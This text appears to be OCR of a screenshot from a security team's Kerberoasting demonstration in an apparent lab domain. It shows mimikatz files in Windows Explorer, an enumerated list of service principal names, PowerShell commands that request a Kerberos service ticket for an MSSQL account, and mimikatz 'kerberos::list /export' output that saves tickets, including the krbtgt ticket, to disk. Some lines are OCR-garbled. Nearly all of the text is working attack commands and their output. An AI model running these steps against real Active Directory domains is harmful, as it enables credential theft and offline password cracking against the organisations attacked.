 x64
文件
主页 共享 查看
mimikatz x64
搜索"x64"
收藏夹
下载
桌面
最近访问的位置
这台电脑
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
网络
名称
修改
0-00000000-mssql@krbtgt-DE1AY.CO...
2020
0-40e10000-administrator@krbtgt~XXC...
2020
1-40a10000-administrator@MSSQLSvc...
2020
2-40a50000-administrator@host~dc.xx...
2020
20200705105649_default_10.10.10.10_...
2020
mimidrv.sys
2013
mimikatz
2020
mimilib.dll
2020
8 个项目 选中 1 个项目 1.45 KB
mimikatz 2.2.0 x64 (oe.eo)
ldap/DC/XXCOM
ldap/1114e951-d6cc-44dd-885a-bab8244cc8b4._msdcs.xxcom.local
ldap/DC.xxcom.local/XXCOM
ldap/DC
ldap/DC.xxcom.local
ldap/DC.xxcom.local/xxcom.local
CN=krbtgt,CN=Users,DC=xxcom,DC=local
kadmin/changepw
CN=BOB,CN=Computers,DC=xxcom,DC=local
RestrictedKrbHost/BOB
HOST/BOB
RestrictedKrbHost/bob.xxcom.local
HOST/bob.xxcom.local
CN=JOHN,CN=Computers,DC=xxcom,DC=local
RestrictedKrbHost/JOHN
HOST/JOHN
RestrictedKrbHost/JOHN.xxcom.local
HOST/JOHN.xxcom.local
CN=web,CN=Users,DC=xxcom,DC=local
MSSQLSvc/web.xxcom.local
CN=WIN-QPI5SGM4UQH,CN=Computers,DC=xxcom,DC=local
WSMAN/WIN-QPI5SGM4UQH
WSMAN/WIN-QPI5SGM4UQH.xxcom.local
RestrictedKrbHost/WIN-QPI5SGM4UQH
HOST/WIN-QPI5SGM4UQH
RestrictedKrbHost/WIN-QPI5SGM4UQH.xxcom.local
HOST/WIN-QPI5SGM4UQH.xxcom.local
发发现现存存在在 SPN!
PS C:\Users\administrator\Desktop\mimikatz\x64> $SPNName="MSSQLSvc/web.xxcom.local"
PS C:\Users\administrator\Desktop\mimikatz\x64> Add-Type -AssemblyNAme System.IdentityModel
PS C:\Users\administrator\Desktop\mimikatz\x64> New-Object System.IdentityModel.Tokens.Kerberos
rgumentList $SPNName
Id : uuid-33c3f658-782a-4134-b034-62a9c8df4a8c-1
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 2020/7/14 9:31:04
ValidTo : 2020/7/14 19:26:15
ServicePrincipalName : MSSQLSvc/web.xxcom.local
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\administrator\Desktop\mimikatz\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/7/14 17:26:15 ; 2020/7/15 3:26:15 ; 2020/7/21 17:26:15
Server Name : krbtgt/XXCOM.LOCAL @ XXCOM.LOCAL
Client Name : administrator @ XXCOM.LOCAL
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e10000-administrator@krbtgt~XXCOM.LOCAL-XXCOM.LOCAL.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/7/14 17:31:04 ; 2020/7/15 3:26:15 ; 2020/7/21 17:26:15
Server Name : MSSQLSvc/web.xxcom.local @ XXCOM.LOCAL
Client Name : administrator @ XXCOM.LOCAL
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a10000-administrator@MSSQLSvc~web.xxcom.local-XXCOM.LOCAL.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/7/14 17:26:15 ; 2020/7/15 3:26:15 ; 2020/7/21 17:26:15
Server Name : host/dc.xxcom.local @ XXCOM.LOCAL
Client Name : administrator @ XXCOM.LOCAL
Flags 40a50000 : name_canonicalize ;
* Saved to file : 2-40a50000-
mimikatz #
激活 Windows
控制面板"中的"系统"以激活
米斯特安全团队